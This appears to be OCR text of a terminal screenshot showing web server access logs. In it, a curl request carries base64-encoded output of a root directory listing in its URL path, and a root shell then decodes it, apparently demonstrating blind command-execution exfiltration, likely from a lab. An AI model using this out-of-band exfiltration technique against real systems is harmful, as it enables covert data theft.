 1 ..top/workspace 2 MINGW64:/c/User...
) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.70 Safari/537.36"
- - [30/Oct/2019:18:11:47 +0800] "GET / HTTP/1.1" 200 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64
) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.70 Safari/537.36"
- - [30/Oct/2019:18:11:47 +0800] "GET / HTTP/1.1" 200 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64
) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.70 Safari/537.36"
- - [30/Oct/2019:18:11:48 +0800] "GET / HTTP/1.1" 200 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64
) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.70 Safari/537.36"
- - [30/Oct/2019:18:11:49 +0800] "GET / HTTP/1.1" 200 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64
) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.70 Safari/537.36"
- - [30/Oct/2019:18:11:49 +0800] "GET / HTTP/1.1" 200 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64
) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.70 Safari/537.36"
- - [30/Oct/2019:18:11:57 +0800] "GET /YmluCmJvb3QKZGV2CmV0Ywpob21lCmluaXQKbGliCmxpYjMyCmxpYjY0CmxpYn
gzMgptZWRpYQpt HTTP/1.1" 404 - "-" "curl/7.58.0"
[root@iz2ze9ng9hibplvpwsxrcez wwwlogs]# echo YmluCmJvb3QKZGV2CmV0Ywpob21lCmluaXQKbGliCmxpYjMyCmxpYjY0CmxpYngzMgptZWR
pYQpt | base64 -d
bin
boot
dev
etc
home
init
lib
lib32
lib64
libx32
media
m[root@iz2ze9ng9hibplvpwsxrcez wwwlogs]#